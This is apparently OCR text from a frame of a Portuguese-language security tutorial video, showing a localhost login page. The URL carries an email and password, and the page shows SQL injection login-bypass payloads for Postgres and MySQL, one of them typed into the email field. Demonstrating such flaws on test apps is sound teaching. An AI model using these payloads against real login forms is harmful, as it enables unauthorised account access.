 CARLOS FERREIRA
Chrome Arquivo Editar Ver Histórico Favoritos Perfis Guia Janela Ajuda
Login Page
localhost:8891/login.php?email=carlos%40especializati.com.br&password=Ts4h%40%23j8Pso
@ESPECIALIZATI
Sign in to your account
Your email
Postgres: admin@admin.com' or true; --
MySQL: admin@admin.com' or 1; #
admin@admin.com' or true; --
Password
Sign in
Don't have an account yet? Sign up